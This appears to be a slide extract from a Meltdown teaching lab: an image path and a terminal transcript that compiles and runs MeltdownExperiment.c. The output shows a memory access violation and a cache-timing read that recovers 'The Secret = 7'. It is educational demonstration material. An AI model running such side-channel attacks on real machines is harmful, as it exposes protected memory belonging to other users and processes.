 $ gcc -march=native MeltdownExperiment.c
$ a.out
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.